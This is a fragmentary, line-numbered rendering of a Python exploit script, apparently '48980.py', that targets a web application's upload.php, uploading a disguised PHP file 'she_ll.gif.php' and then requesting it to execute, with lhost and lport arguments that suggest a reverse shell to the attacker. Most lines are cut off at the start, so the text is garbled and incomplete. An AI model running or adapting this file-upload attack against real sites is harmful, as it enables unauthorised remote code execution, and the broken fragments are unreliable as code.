 48980.py
11
12
13
14
15
16
17 s in format: python " + sys.argv[0] + " target_url lhost lport")
18
19 /assets/php/upload.php"
20 t": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-L
21
22 ----------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.gif.php\"\
23
24 headers=headers, data=data, verify=False, cookies={"isHuman":"1"})
25
26
27 t should be uploaded. Now we try to execute it")
28 /assets/data/usrimg/she_ll.gif.php"
29 t": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,app
30 ders=headers, verify=False, cookies={"isHuman":"1"})